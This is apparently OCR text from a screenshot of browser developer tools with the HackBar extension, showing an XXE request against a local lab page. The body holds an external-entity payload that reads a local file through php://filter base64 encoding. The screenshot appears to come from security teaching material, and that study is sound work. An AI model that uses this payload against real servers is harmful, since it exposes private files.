 不安全 | 192.168.202.1/xxe/xml1.php
Responsive ▼ 1496 x 371 100% ▼ No throttli
aGFjazw+ICYg
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
Enable POST application/x-www-form-urlencoded (raw) ADD HEADER
Body
<?xml version="1.0" encoding="UTF-8"?>
Name
<!DOCTYPE test[
<!ENTITY file SYSTEM "php://filter/read=convert.base64-encode/resource=d:/1.txt">
]>
<test>&file;</test>
安全羊